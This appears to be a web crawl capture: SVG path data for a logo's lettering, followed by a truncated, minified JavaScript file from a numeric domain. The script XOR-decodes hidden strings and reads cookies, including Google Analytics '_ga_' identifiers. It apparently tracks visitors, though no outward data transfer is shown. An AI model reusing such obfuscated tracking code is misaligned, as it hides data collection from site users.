     d="m 530.20137,152.55168 q -1.56777,0 -2.62152,-0.92525 -1.02805,-0.92524 -1.02805,-2.62152 0,-2.0561 1.82479,-3.13556 1.82478,-1.10515 5.83418,-1.54207 0,-0.59113 -0.12851,-1.15656 -0.1028,-0.56543 -0.38551,-1.00235 -0.28272,-0.43692 -0.79674,-0.69393 -0.48833,-0.28271 -1.25936,-0.28271 -1.07946,0 -2.0304,0.41122 -0.95095,0.41122 -1.69629,0.92524 l -0.82244,-1.46497 q 0.87385,-0.56543 2.13321,-1.07945 1.25936,-0.53973 2.77573,-0.53973 2.28741,0 3.31546,1.41357 1.02805,1.38787 1.02805,3.72668 l 0,7.65897 -1.74768,0 -0.17991,-1.49067 -0.0771,0 q -0.89955,0.74534 -1.9276,1.28506 -1.02805,0.51403 -2.21031,0.51403 z m 0.61683,-1.69628 q 0.89955,0 1.69629,-0.41122 0.79674,-0.43692 1.69628,-1.25936 l 0,-3.46967 q -1.56778,0.20561 -2.64723,0.48832 -1.05375,0.28271 -1.72198,0.66823 -0.64253,0.38552 -0.95095,0.89955 -0.28271,0.48832 -0.28271,1.07945 0,1.07945 0.64253,1.54207 0.64253,0.46263 1.56777,0.46263 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4220"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 545.39403,157.51202 0,-17.75956 1.74768,0 0.17991,1.43927 0.0771,0 q 0.84815,-0.71964 1.85049,-1.23366 1.02805,-0.51403 2.13321,-0.51403 1.20796,0 2.1332,0.46262 0.92525,0.43692 1.54208,1.28507 0.61683,0.82244 0.92524,2.00469 0.33412,1.15656 0.33412,2.62153 0,1.59348 -0.43692,2.85284 -0.43692,1.23366 -1.18226,2.1075 -0.74534,0.87385 -1.72198,1.33647 -0.97665,0.43692 -2.0561,0.43692 -0.87385,0 -1.74769,-0.38552 -0.84814,-0.38552 -1.72198,-1.05375 l 0.0514,2.18461 0,4.215 -2.1075,0 z m 5.16595,-6.73373 q 0.77104,0 1.41357,-0.33411 0.66823,-0.35982 1.13085,-0.97665 0.48833,-0.64253 0.74534,-1.56778 0.28271,-0.92524 0.28271,-2.0818 0,-1.02805 -0.17991,-1.87619 -0.17991,-0.84814 -0.59113,-1.43927 -0.38551,-0.61683 -1.02805,-0.95095 -0.61683,-0.33411 -1.49067,-0.33411 -0.79674,0 -1.61918,0.43692 -0.79674,0.43692 -1.72198,1.25936 l 0,6.55382 q 0.84814,0.71963 1.64488,1.02805 0.79674,0.28271 1.41357,0.28271 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4222"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 559.65019,152.24326 0,-12.4908 1.74768,0 0.17991,2.26171 0.0771,0 q 0.64253,-1.18226 1.54207,-1.8762 0.92525,-0.69393 2.0047,-0.69393 0.74534,0 1.33646,0.25701 l -0.41122,1.85049 q -0.30841,-0.1028 -0.56542,-0.1542 -0.25702,-0.0514 -0.64253,-0.0514 -0.79674,0 -1.67059,0.64253 -0.84814,0.64254 -1.49067,2.23601 l 0,8.01879 -2.1075,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4224"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 573.19194,152.55168 q -1.15656,0 -2.21031,-0.43692 -1.02805,-0.43692 -1.82479,-1.25936 -0.79674,-0.84814 -1.28506,-2.0561 -0.46262,-1.23366 -0.46262,-2.77574 0,-1.56778 0.46262,-2.77573 0.48832,-1.23366 1.28506,-2.08181 0.79674,-0.84814 1.82479,-1.28506 1.05375,-0.43692 2.21031,-0.43692 1.15655,0 2.1846,0.43692 1.05376,0.43692 1.85049,1.28506 0.79674,0.84815 1.25937,2.08181 0.48832,1.20795 0.48832,2.77573 0,1.54208 -0.48832,2.77574 -0.46263,1.20796 -1.25937,2.0561 -0.79673,0.82244 -1.85049,1.25936 -1.02805,0.43692 -2.1846,0.43692 z m 0,-1.74769 q 0.79674,0 1.46497,-0.33411 0.66823,-0.35982 1.13085,-0.97665 0.48833,-0.64253 0.74534,-1.51637 0.25701,-0.87385 0.25701,-1.9533 0,-1.07945 -0.25701,-1.95329 -0.25701,-0.89955 -0.74534,-1.54208 -0.46262,-0.64253 -1.13085,-0.97665 -0.66823,-0.35981 -1.46497,-0.35981 -0.79674,0 -1.46497,0.35981 -0.66824,0.33412 -1.15656,0.97665 -0.46262,0.64253 -0.71964,1.54208 -0.25701,0.87384 -0.25701,1.95329 0,1.07945 0.25701,1.9533 0.25702,0.87384 0.71964,1.51637 0.48832,0.61683 1.15656,0.97665 0.66823,0.33411 1.46497,0.33411 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4226"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 581.00432,157.82044 q -0.59113,0 -1.05375,-0.10281 -0.46263,-0.1028 -0.79674,-0.23131 l 0.43692,-1.59348 q 0.23131,0.0771 0.53972,0.12851 0.30842,0.0771 0.64254,0.0771 0.92524,0 1.23366,-0.64253 0.30841,-0.64253 0.30841,-1.79909 l 0,-13.90437 2.1075,0 0,13.90437 q 0,1.9019 -0.77103,3.03275 -0.77104,1.13086 -2.64723,1.13086 z m 2.39021,-20.63811 q -0.61683,0 -1.05375,-0.38552 -0.41122,-0.38552 -0.41122,-0.97665 0,-0.61683 0.41122,-0.97664 0.43692,-0.38552 1.05375,-0.38552 0.59113,0 1.00235,0.38552 0.43692,0.35981 0.43692,0.97664 0,0.59113 -0.43692,0.97665 -0.41122,0.38552 -1.00235,0.38552 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4228"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 593.67744,152.55168 q -1.25936,0 -2.36451,-0.43692 -1.07945,-0.46262 -1.90189,-1.28506 -0.79674,-0.84815 -1.25937,-2.0561 -0.46262,-1.20796 -0.46262,-2.75004 0,-1.54207 0.46262,-2.75003 0.48833,-1.23366 1.25937,-2.0818 0.79673,-0.84815 1.79908,-1.28507 1.00235,-0.46262 2.0818,-0.46262 1.18226,0 2.10751,0.41122 0.95094,0.41122 1.56777,1.18226 0.64253,0.77104 0.97665,1.85049 0.33412,1.07945 0.33412,2.41592 0,0.33411 -0.0257,0.66823 0,0.30841 -0.0514,0.53973 l -8.43001,0 q 0.12851,2.00469 1.23366,3.18695 1.13086,1.15656 2.92995,1.15656 0.89954,0 1.64488,-0.25702 0.77103,-0.28271 1.46497,-0.71963 l 0.74533,1.38787 q -0.82244,0.51402 -1.82479,0.89954 -1.00234,0.38552 -2.28741,0.38552 z m -3.93229,-7.55617 6.68233,0 q 0,-1.90189 -0.82244,-2.87854 -0.79674,-1.00235 -2.26171,-1.00235 -0.66824,0 -1.28507,0.25701 -0.59112,0.25702 -1.07945,0.77104 -0.48832,0.48833 -0.82244,1.20796 -0.30841,0.71964 -0.41122,1.64488 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4230"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 601.36453,152.24326 0,-18.29929 2.0818,0 0,12.38801 0.0771,0 5.32016,-6.57952 2.33882,0 -4.18931,5.01174 4.75474,7.47906 -2.31312,0 -3.64958,-6.01409 -2.33881,2.72433 0,3.28976 -2.0818,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4232"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 617.44468,152.55168 q -1.00235,0 -1.69628,-0.30842 -0.66824,-0.30841 -1.10516,-0.84814 -0.41122,-0.53972 -0.59113,-1.31076 -0.17991,-0.77104 -0.17991,-1.69628 l 0,-6.91364 -1.85049,0 0,-1.59348 1.9533,-0.1285 0.25701,-3.49537 1.77339,0 0,3.49537 3.36686,0 0,1.72198 -3.36686,0 0,6.93934 q 0,1.15655 0.41122,1.79909 0.43692,0.61683 1.51637,0.61683 0.33412,0 0.71964,-0.10281 0.38552,-0.1028 0.69393,-0.23131 l 0.41122,1.59348 q -0.51402,0.17991 -1.13085,0.30841 -0.59113,0.15421 -1.18226,0.15421 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4234"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 626.70275,152.55168 q -1.15656,0 -2.21031,-0.43692 -1.02805,-0.43692 -1.82479,-1.25936 -0.79674,-0.84814 -1.28506,-2.0561 -0.46262,-1.23366 -0.46262,-2.77574 0,-1.56778 0.46262,-2.77573 0.48832,-1.23366 1.28506,-2.08181 0.79674,-0.84814 1.82479,-1.28506 1.05375,-0.43692 2.21031,-0.43692 1.15655,0 2.1846,0.43692 1.05376,0.43692 1.85049,1.28506 0.79674,0.84815 1.25937,2.08181 0.48832,1.20795 0.48832,2.77573 0,1.54208 -0.48832,2.77574 -0.46263,1.20796 -1.25937,2.0561 -0.79673,0.82244 -1.85049,1.25936 -1.02805,0.43692 -2.1846,0.43692 z m 0,-1.74769 q 0.79674,0 1.46497,-0.33411 0.66823,-0.35982 1.13085,-0.97665 0.48833,-0.64253 0.74534,-1.51637 0.25701,-0.87385 0.25701,-1.9533 0,-1.07945 -0.25701,-1.95329 -0.25701,-0.89955 -0.74534,-1.54208 -0.46262,-0.64253 -1.13085,-0.97665 -0.66823,-0.35981 -1.46497,-0.35981 -0.79674,0 -1.46497,0.35981 -0.66824,0.33412 -1.15656,0.97665 -0.46262,0.64253 -0.71963,1.54208 -0.25702,0.87384 -0.25702,1.95329 0,1.07945 0.25702,1.9533 0.25701,0.87384 0.71963,1.51637 0.48832,0.61683 1.15656,0.97665 0.66823,0.33411 1.46497,0.33411 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4236"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 638.39843,152.24326 -4.49772,-12.4908 2.1846,0 2.36452,7.09354 q 0.28271,0.92525 0.56543,1.85049 0.30841,0.92525 0.59113,1.82479 l 0.1028,0 q 0.28271,-0.89954 0.56543,-1.82479 0.28271,-0.92524 0.56543,-1.85049 l 2.36451,-7.09354 2.0818,0 -4.42061,12.4908 -2.46732,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4238"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 650.07362,152.55168 q -1.56778,0 -2.62153,-0.92525 -1.02805,-0.92524 -1.02805,-2.62152 0,-2.0561 1.82479,-3.13556 1.82479,-1.10515 5.83419,-1.54207 0,-0.59113 -0.12851,-1.15656 -0.10281,-0.56543 -0.38552,-1.00235 -0.28271,-0.43692 -0.79674,-0.69393 -0.48832,-0.28271 -1.25936,-0.28271 -1.07945,0 -2.0304,0.41122 -0.95094,0.41122 -1.69628,0.92524 l -0.82244,-1.46497 q 0.87384,-0.56543 2.1332,-1.07945 1.25936,-0.53973 2.77574,-0.53973 2.28741,0 3.31546,1.41357 1.02805,1.38787 1.02805,3.72668 l 0,7.65897 -1.74769,0 -0.1799,-1.49067 -0.0771,0 q -0.89954,0.74534 -1.92759,1.28506 -1.02805,0.51403 -2.21031,0.51403 z m 0.61683,-1.69628 q 0.89954,0 1.69628,-0.41122 0.79674,-0.43692 1.69629,-1.25936 l 0,-3.46967 q -1.56778,0.20561 -2.64723,0.48832 -1.05375,0.28271 -1.72199,0.66823 -0.64253,0.38552 -0.95094,0.89955 -0.28272,0.48832 -0.28272,1.07945 0,1.07945 0.64253,1.54207 0.64254,0.46263 1.56778,0.46263 z m 0.77104,-13.33895 -1.07945,-1.05375 3.62387,-4.29211 1.49067,1.41357 -4.03509,3.93229 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4240"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 665.26627,152.24326 0,-18.29929 2.0818,0 0,12.38801 0.0771,0 5.32015,-6.57952 2.33882,0 -4.18931,5.01174 4.75474,7.47906 -2.31312,0 -3.64957,-6.01409 -2.33882,2.72433 0,3.28976 -2.0818,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4242"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 680.59386,152.55168 q -1.56777,0 -2.62153,-0.92525 -1.02805,-0.92524 -1.02805,-2.62152 0,-2.0561 1.82479,-3.13556 1.82479,-1.10515 5.83419,-1.54207 0,-0.59113 -0.12851,-1.15656 -0.1028,-0.56543 -0.38552,-1.00235 -0.28271,-0.43692 -0.79674,-0.69393 -0.48832,-0.28271 -1.25936,-0.28271 -1.07945,0 -2.0304,0.41122 -0.95094,0.41122 -1.69628,0.92524 l -0.82244,-1.46497 q 0.87384,-0.56543 2.1332,-1.07945 1.25937,-0.53973 2.77574,-0.53973 2.28741,0 3.31546,1.41357 1.02805,1.38787 1.02805,3.72668 l 0,7.65897 -1.74768,0 -0.17991,-1.49067 -0.0771,0 q -0.89954,0.74534 -1.92759,1.28506 -1.02805,0.51403 -2.21031,0.51403 z m 0.61683,-1.69628 q 0.89955,0 1.69628,-0.41122 0.79674,-0.43692 1.69629,-1.25936 l 0,-3.46967 q -1.56778,0.20561 -2.64723,0.48832 -1.05375,0.28271 -1.72199,0.66823 -0.64253,0.38552 -0.95094,0.89955 -0.28272,0.48832 -0.28272,1.07945 0,1.07945 0.64254,1.54207 0.64253,0.46263 1.56777,0.46263 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4244"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 690.66634,152.24326 0,-12.4908 1.74769,0 0.1799,1.79908 0.0771,0 q 0.89954,-0.89954 1.87619,-1.49067 1.00235,-0.61683 2.31311,-0.61683 1.979,0 2.87854,1.23366 0.92525,1.23366 0.92525,3.64958 l 0,7.91598 -2.10751,0 0,-7.63327 q 0,-1.77338 -0.56542,-2.54442 -0.56543,-0.79674 -1.79909,-0.79674 -0.97665,0 -1.72198,0.48832 -0.74534,0.48833 -1.69629,1.43927 l 0,9.04684 -2.1075,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4246"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 709.65636,152.55168 q -1.23367,0 -2.31312,-0.43692 -1.07945,-0.43692 -1.87619,-1.25936 -0.77104,-0.84814 -1.23366,-2.0561 -0.43692,-1.23366 -0.43692,-2.77574 0,-1.56778 0.48832,-2.77573 0.48833,-1.23366 1.31077,-2.08181 0.82244,-0.84814 1.90189,-1.28506 1.10515,-0.43692 2.31311,-0.43692 1.23366,0 2.10751,0.43692 0.87384,0.43692 1.54207,1.02805 l -1.07945,1.38787 q -0.53973,-0.48832 -1.15656,-0.79674 -0.59113,-0.30841 -1.33646,-0.30841 -0.84814,0 -1.56778,0.35981 -0.71964,0.33412 -1.23366,0.97665 -0.51403,0.64253 -0.82244,1.54208 -0.28271,0.87384 -0.28271,1.95329 0,1.07945 0.28271,1.9533 0.28271,0.87384 0.77104,1.51637 0.51402,0.61683 1.23366,0.97665 0.71963,0.33411 1.56777,0.33411 0.87385,0 1.59348,-0.35981 0.74534,-0.38552 1.33647,-0.89955 l 0.92524,1.41357 q -0.84814,0.74534 -1.87619,1.18226 -1.02805,0.41122 -2.1589,0.41122 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4248"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 720.92875,152.55168 q -1.25936,0 -2.36451,-0.43692 -1.07946,-0.46262 -1.9019,-1.28506 -0.79673,-0.84815 -1.25936,-2.0561 -0.46262,-1.20796 -0.46262,-2.75004 0,-1.54207 0.46262,-2.75003 0.48833,-1.23366 1.25936,-2.0818 0.79674,-0.84815 1.79909,-1.28507 1.00235,-0.46262 2.0818,-0.46262 1.18226,0 2.10751,0.41122 0.95094,0.41122 1.56777,1.18226 0.64253,0.77104 0.97665,1.85049 0.33412,1.07945 0.33412,2.41592 0,0.33411 -0.0257,0.66823 0,0.30841 -0.0514,0.53973 l -8.43001,0 q 0.12851,2.00469 1.23366,3.18695 1.13086,1.15656 2.92994,1.15656 0.89955,0 1.64488,-0.25702 0.77104,-0.28271 1.46498,-0.71963 l 0.74533,1.38787 q -0.82244,0.51402 -1.82479,0.89954 -1.00235,0.38552 -2.28741,0.38552 z m -3.93229,-7.55617 6.68233,0 q 0,-1.90189 -0.82244,-2.87854 -0.79674,-1.00235 -2.26171,-1.00235 -0.66824,0 -1.28507,0.25701 -0.59113,0.25702 -1.07945,0.77104 -0.48832,0.48833 -0.82244,1.20796 -0.30841,0.71964 -0.41122,1.64488 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4250"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 730.85186,152.55168 q -1.20796,0 -1.72199,-0.71964 -0.51402,-0.71963 -0.51402,-2.1075 l 0,-15.78057 2.1075,0 0,15.93478 q 0,0.51402 0.17991,0.71963 0.17991,0.20561 0.41122,0.20561 0.10281,0 0.17991,0 0.1028,0 0.28271,-0.0514 l 0.28272,1.59348 q -0.20561,0.1028 -0.48833,0.15421 -0.28271,0.0514 -0.71963,0.0514 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4252"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 738.07029,152.55168 q -1.56778,0 -2.62153,-0.92525 -1.02805,-0.92524 -1.02805,-2.62152 0,-2.0561 1.82479,-3.13556 1.82479,-1.10515 5.83418,-1.54207 0,-0.59113 -0.1285,-1.15656 -0.10281,-0.56543 -0.38552,-1.00235 -0.28272,-0.43692 -0.79674,-0.69393 -0.48833,-0.28271 -1.25936,-0.28271 -1.07946,0 -2.0304,0.41122 -0.95095,0.41122 -1.69628,0.92524 l -0.82244,-1.46497 q 0.87384,-0.56543 2.1332,-1.07945 1.25936,-0.53973 2.77573,-0.53973 2.28742,0 3.31547,1.41357 1.02805,1.38787 1.02805,3.72668 l 0,7.65897 -1.74769,0 -0.17991,-1.49067 -0.0771,0 q -0.89955,0.74534 -1.9276,1.28506 -1.02805,0.51403 -2.2103,0.51403 z m 0.61683,-1.69628 q 0.89954,0 1.69628,-0.41122 0.79674,-0.43692 1.69628,-1.25936 l 0,-3.46967 q -1.56777,0.20561 -2.64723,0.48832 -1.05375,0.28271 -1.72198,0.66823 -0.64253,0.38552 -0.95095,0.89955 -0.28271,0.48832 -0.28271,1.07945 0,1.07945 0.64253,1.54207 0.64253,0.46263 1.56778,0.46263 z m 0.77103,-13.33895 -1.07945,-1.05375 3.62388,-4.29211 1.49067,1.41357 -4.0351,3.93229 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4254"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 748.14277,152.24326 0,-12.4908 1.74768,0 0.17991,2.26171 0.0771,0 q 0.64253,-1.18226 1.54208,-1.8762 0.92524,-0.69393 2.0047,-0.69393 0.74533,0 1.33646,0.25701 l -0.41122,1.85049 q -0.30841,-0.1028 -0.56543,-0.1542 -0.25701,-0.0514 -0.64253,-0.0514 -0.79674,0 -1.67058,0.64253 -0.84814,0.64254 -1.49067,2.23601 l 0,8.01879 -2.1075,0 z m 2.41591,-14.75251 -2.92994,-3.59818 0.89954,-0.82244 3.03275,2.90424 0.10281,0 3.03274,-2.90424 0.89955,0.82244 -2.92994,3.59818 -2.10751,0 z" />
  <path
     style="fill:none;fill-rule:evenodd;stroke:#7e8c8d;stroke-width:1.88637555;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
     d="m 471.10092,78.822747 0,97.009663"
     id="path4205"
     inkscape:connector-curvature="0" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/3I5OF/WYYCs/0UumL6/app.js
body_size: 4150
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="3I5OFWYYCs0UumL6",V=J("fyxUKz8"),ta=J("QSxSJjUjPCsHFlExPgg1");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="aAVQLiIuBHkAHEU5EU0iWUdpWSAnM3kVJhJULFUaJUJbaV4qP3d8Km9TfDAUCTUWWjoVLiolPDgnChA5GgwoU1dpQiYyP3kyJgoQcAZDbGZfLFQ8I3c6MSYQW3UBBS1CEz1dKmYbPDgnChAfFBstZVA7XD8ydyo3KgNAMAFNJUUTLVA/KjggPCdTXzsZFGxZXSpQYQ";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("UCZaJC8yBjosHUMwGxkTWVE9VCYoMj0")]=!!m,c[J("UCZaJC8yBjosHUMwGxkTWlY/UCM")]={name:y,value:y?u(y):null},c[J("UCZaJC8yBjosHUMwGxkTV1AqUD8yMj0")]=
{name:M,value:M?u(M):null},c[J("UCZaJC8yBjosHUMwGxkTW1I9Vic")]=W,c[J("UCZaJC8yBjosHUMwGxkTXVYw")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("QD1UOzMk")]=l,d[J("RjlRLjIyPQ")]=c,d[J("VjFFJjQyKg")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
